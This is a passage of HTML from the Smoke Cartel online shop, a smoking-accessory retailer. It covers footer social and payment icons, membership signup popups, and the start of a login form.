          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li><li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li><li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li><li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg></li></ul></div>
</div>


</div>
<!-- END sections: footer-group --></footer>
    </div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

      <x-modal id="pdpclubpopup" class="us-popup us-popup-pdp pdpclubpopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpclubpopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpclubpopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142" loading="lazy" />
          </div>

          <div class="popupcontent">
              Join for <i>FREE</i> & Unlock <i>Instant Savings</i>
          </div>

          <ul>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  Unlock <i>unbeatable prices</i>
              </li>
              <li>
                  
<svg width="11" height="11" viewBox="0 0 11 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 10.5C5.93944 10.5 6.62213 10.3642 7.25909 10.1004C7.89605 9.83653 8.4748 9.44982 8.96231 8.96231C9.44982 8.4748 9.83653 7.89605 10.1004 7.25909C10.3642 6.62213 10.5 5.93944 10.5 5.25C10.5 4.56056 10.3642 3.87787 10.1004 3.24091C9.83653 2.60395 9.44982 2.0252 8.96231 1.53769C8.4748 1.05018 7.89605 0.66347 7.25909 0.399632C6.62213 0.135795 5.93944 -1.02735e-08 5.25 0C3.85761 2.07482e-08 2.52226 0.553123 1.53769 1.53769C0.553123 2.52226 0 3.85761 0 5.25C0 6.64239 0.553123 7.97774 1.53769 8.96231C2.52226 9.94688 3.85761 10.5 5.25 10.5ZM5.11467 7.37333L8.03133 3.87333L7.13533 3.12667L4.627 6.13608L3.32908 4.83758L2.50425 5.66242L4.25425 7.41242L4.70575 7.86392L5.11467 7.37333Z" fill="#23A259"/>
</svg>

                  <i>FREE shipping above $50</i> across top smoking accessory & CBD sites.
              </li>
          </ul>
          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>


  <x-modal id="pdpelitepopup" class="us-popup us-popup-pdp pdpelitepopupicon x-modal drawer z-30 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Guest Checkout Popup"
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="pdpelitepopup" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="pdpelitepopup" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col grow shrink">
        <div class="drawer__scrollable relative flex flex-col  grow shrink">
          
          <div class="logo">
              <img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211" loading="lazy" />
          </div>

    <div class="popupcontent">
  For only 
  <span style=" ">$30/yr</span> 
  unlock UNBELIEVABLE SAVINGS and FREE Shipping!
</div>

          
          <p class="grn-txt">You can sign up during checkout</p>
        </div>
      </div>
    </div>
  </x-modal>
<script src="//www.smokecartel.com/cdn/shop/t/101/assets/instant-page.js?v=99963444960178710701766089387" type="module" fetchpriority="low" defer="defer"></script><script>
      window.isCustomerLoggedIn = false
      window.customerId = null;
      window.enableRenew = true;
    </script>
    
    

  


<div id="new_popup-overlay2" class="new_popup-overlay" ></div>

<div id="new_popup-modal2" class="new_custom_popup_main2" data-customer="false">
  <button class="close_popup" aria-label="Close Poup" tabindex="0">&times;</button>
  

  <div class="new_form_container">
    <div class="main_login_form new_forms">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/Brands_Logos.webp?v=1750084142"
            alt="Smokecatel"
            loading="lazy" width="188"
            height="66"
            />
        </div>
        <form id="loginForm">
            <p>Welcome back!</p> 
            <div class="form-group">
                <label class="required">Email address</label>
                <input type="email" id="email" aria-label="Enter Login Email">
                <span class="error new_hidden">Email is required</span>
            </div>
            
            <div class="form-group">
                <label class="required">Password</label>
                <div class="password-field">
                    <input type="password" id="password" aria-label="Enter Login Password">
                    <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                    <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 